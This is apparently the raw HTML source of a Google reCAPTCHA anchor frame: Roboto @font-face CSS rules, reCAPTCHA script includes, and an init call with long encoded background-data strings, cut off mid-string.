  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FLDVydShZgB3pHcfSHTFBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FLDVydShZgB3pHcfSHTFBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FLDVydShZgB3pHcfSHTFBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqV1wqnDn8Kfwrcrwp/Cn8KNw4JAw5hbwojDiMOQw7jCtyLDlyTCv8OmfQTCuMKdBMOdwr/ColjDg8Ksw5Jde8KYw7EZPsOHa8Krwq0GM8KAw4rDhcOuVA3CnG/DsXsywrUAbkV+JSHDnWPCs8OIBT9Bw7QSwo17w43DpcKkw5k8PMKYw7pIwroHwrnCnRHDu33CksKcw6XDv2vCusOawp7Crj3ChsOjRMK4Lw7Cvx7CkVfDlcOmNFRPwoXDqcO6w6J4SANlwo3Dq3fDucK9ZTTCisOYw7DCtsKjwo/CnsKrwr4swrvCrHrCmD3CrXvDmcK+OC/DjMK9CsO9dMOgG11Bw4LCnWTDtBMBw7PCjMOmwpVvM8K8LwpxHMK8w78wwqfClsOrDMKXcSdBwr/Du0XDoEo4DDnDjMOIwrZLw4BcwpLCgmnCucOeYcOSwq4BJsOnDMKQw67DpWEHOsODQ07CtBHDpQskXMOiw6PDmH8iRcK0wr9AIMOMXBjCncKqIsKna8OeCyjCh8O5C8OsFFcQaE/DtsKML8KjwqlpA1hSw5UNUMKNw7/DpcOODMKdwqZRQ0/DonHCs0tdC8KeMcOdw7vDlDvDpsK0AcOACHXCl8ODCXk+eDDCuwXCisOgw6DDqTbDl0hbw4x6Wwg9AlR4acK7wqTDqg/CghzDjsOGw6cOwqpvwp4/dcK7YcOKw49/DR85fF7Dg0QFbsO2wpxDwr/CkcONSsKdwrzCs8ORwoPCmsOPPsKJwpRqTMOJwqHCnsOwwrDDhcOdw6s2OcKQbsOEw7fDocKPw5l8wrjDgMO7eS48EzhIw7Z/dmwNw7g8w7cUS0jCnMKzw7Jmwo9BSjXCnMOAQzbCqQIKwr7CvsK7fQ/[base64]/Cq8K6HgvCr2vDq8ORLX7CvMK+Wg3CusOidUAWw5/ChVDDocOebMK2Xx/CicKjw7/DvsKiwrjDpFQQWWZSYMKWCFlxwqt9csOOwp1/J0l1w5vCqRAlOTBTw4jDnsO/[base64]/UmpKwo3DjhnDiMK3w7l4w6bCkWgdw6wewo42YV/Dh8OZIcOMwrvCsMKIf8OKQMOqbQo6CS1TOARhwobCjjnCunAVFDfCp8K9IUnDmcKWYXTDng0cTsK9fj3DscK/wpLCoGk5QcK4XcK8wp0fwqHChcODYCU+wp/Cg8OpwoMjRg7Cv8KLw5Zrw6XCjsOnFMOXDCZOwqTCg8Ouw4RWwqPCtEjDtRwTRcO4wqIFPT47KMK7bMOmwr/DosKvw5vDiMKYw4JOwr/CiMOWFMOZPsOadC3CusOtwrx0wo05wqYrdSvChRvCgQhUOcOpOXjDnMK6MsKpXHfCgMO1A8ORbmzDlsOUUzjDnjrDnMOFEsKSFD/DgMKoNWAtV3dGR8O+CRMiw5J6Y8KLw4tpw6vCtFA9wqjClMKlw77DscKYPsOdbmBtYQw7eXzDrsKlEBhmJsKkK0HCvsKwwqHDm0AowrzDisOOYXIYwpRAaMKicMKYQTjCr8KUwqYTE0fDnMO5LMKEw5BswrPDn0/DpA7DlgRKw6wewqPDtsOfwpIJcinDl8OEwrnDjhJww6zCv8KfG8ObwoLDpA/DrMOHwrPCr8KdwozCnMODw7HDq27DnMOXw49jaHhtwpfCu8OWw4LDhwh8FT3Cq3RgGsKxIsOGw7fDmMKwwql9wrVpU8OacXLChyvDtkfDn8KMIMOgwqFgLcK4XcOgwqfDrMO/FsOUZ8KFw7bCpxopD8KvMQvCuF/Crl/Dm1siw4gBHgvDicKCwo/DkMKWI8KRNsKHZsKLRcK8FGV5w6kCX3wRwoPCosOsDDvDsMKvUsOrwowxwqQhQcOcwo/[base64]/DijHCsmUNQcOswoTCocOmQsKxw5lUwqDDjsK3wpAGwrk6w6R2KsOXwoxnX8OxwpQ4w7BDTsKvw7BJw4PDjVtFwovDqsKpdVbCsDpiaxvCnsOga8Oiw4fCscKbwqofHmjDl8OXw5rCj8KHe8KlNwDCk3BFw41Hw77CqcKtwqjClMKIf8K6w4B9wpB/wpHCqsOSdRlceCwCwrhvwoUDwo/CvMKxw5LDky7DoWjDocKxJxnDkcKkXsOSZ8K0Q8KkQgfDv8OHwqodwqfCm2FFMgnCu8ORw5YDXcK5bmPCtyTDglcJwrVcYQVLwrUUYMO+KWHDtCPCiMO/[base64]/DunDCjMORw5/[base64]/[base64]/CvsK5UAnDjsKYem93w4IZwqohwp/CoVLDucOjw7FoecORSMOcMcKRYcOOQsObOsOhOsKzwrc0w5Y8wocWwo1yYMK5R0DCvsKSYhM4YDNzCsKSMsO1FMKFwq4XW1LCoS/CrUXDvcK/w4J+SQbDkcK6wrnCpMOTw4vCsMOSw5t4eMKFIz4bwo/CicOOaw/ClnFGaMKkCWfDu8K3wqJ/[base64]/DoiQxwplxwrzDpg7CuSzDh1TCmSPCqMKzw7jCgsOIZ1ZvwokJwpnDhULCtMKuwp/DuDtSfnrDnMK5G2sfX8OffRgcw5vDvTfCksOaD3XCr8K6I8Omw5PClMOCw7TDksKnwpDClUpfwocFCsKAw7cxwrVQwqnCugjDrsOfKhPCssKLXyHDmMOsWWxkAsO4GMKww4vCiMO1w6rCn2oINxTDgcKswr0gwr/DnkrDvcKaw6/Do8OdwowIw6HDiMK4bA/DvTpWKAXDhDcDw5J8OQ7DthvCvsOrOzTDu8KcwoIWLC5RFsOWM8K0w67DlMKfw7HCgUoDa3HCjsO8eMKewqVeaVLDnMKCwrnDk08yfDTDgMOdHMKhwr7CizNqw6hCwo7CksOEWMOYw4/Cj3LCvR8nwq3Djk0Tw4rDg8Khw6rDlsK8V8OVwoTCpmfCrVDCslNRw6vDq17Cq8K5N346YMOwwoDDmSc/OB/DhMOTCcKawrnDgS3DvsOyLMKAMnhVZ8Oye8OceAUcRMOILMKYwpPCrMKZwpLDvyRHw6JVw4/Do8OQKsK7VcKeD8OiFsO8X8KXw7TDom/CqkDDslZCC8KRw57Cv8O6wqrDg8KcJcOZwrvDlxQ5JBbCkyfDiTdNGsKRw5TDt3fDmWASS8Ogwp9Jw6BxAxnDs14nF8ODwqHDnsOwwpxmZcKlWsKuw5BCw5opwr/Cl8OZwpUYQk/Cj8KlwpUSwpYbO8O8ccK4w5DDuhcmbMODJ8KRw5HDhMO5ZC5xw5HDrQfDoDfCvVZ5BmMYDQTDr8O2BU4jw4/CqF/CpzrCs8KQwqjDvMKGUWjCviXClCdvZn/Co2TDgkfCh8OnDh3DlcKKw6HDk1Jew6d6w4DCqDrClcORHMOFw7DDnsOhwqDCuCl8w7vCoiF4w4XDrMOwwqbChmtAwpbCgVzCh8K9DsKewr/CvRIdwpgrJX/DgsKQw70ywoN7BG1Gw6jCj1xjwqQnwq7Ctg90N1JFwqYHw4zDiiAQwqxIwrTDu1rDqsKDH8OywpjCicK/TsOdw4c0a8O6wpITwrAaw5fDmMOjFG17wqfCscKGwpgrw43DvDjDo8KdSynDoAE2wrrCp8KSw6ocw4ZFe8OCPxxxD1RkD8K+MMOTwphIUiPCmcOVR3DCu8O2wrXDtcK0wq0/TsKhCsOMD8O1dW80w4MwMSHCrsOPw4kuw4QzTyVlwo7DuxzDr8Ovw6NMw7dHU8OCEMKDwosZw6xHwr/Drg/DosK6YjwAwrnDrRLCimTDk3fDpH7DjCjCrMOlwql5dsOoUmd4e8KOVcKaOTRYFAfCjTXCtMKMw5bCsCB2wrk3RVw9w4kxwrh+w73CoUzDjgoaw7s9HkrCn8KpwprCrMK4cnxjT8KtAnccwo9FU8KxfMKudsOiwq4mw5/Dt8OYw4V+w750RsOWw6zCkVPDlTtHw5DCrsOgHsKXwqlpDlPDkATCssKMLMKuKMKkOjHClmICOsKAw43CusOGwpBuwrbCksOkJcOwEm9nCMKOECR3annChsKDw7AvwrvDijPDt8KbccKVw7dBYcOuwpHDk8K5aG3Cj3PCssK8b8KQw43Chy/CmQcqLsOPDcKVwrXDpxzDgsKAwovCisKFwoIuJCPCmMKCMnMqLcKPw60Xw594wqHCkW5qwoI3wqvCvwIdUF8+XHjCvsOVIsKiJVMdw5xIRMOjwrMPaMKAwrkbw67DoD0sccKfUFhyO8OeTErCjVbCu8OGaCrDpD4hwr98ex47wpTDpiHCrnp/[base64]/[base64]/CmndmZ0TCkcKLRX/DunEcVGjCkX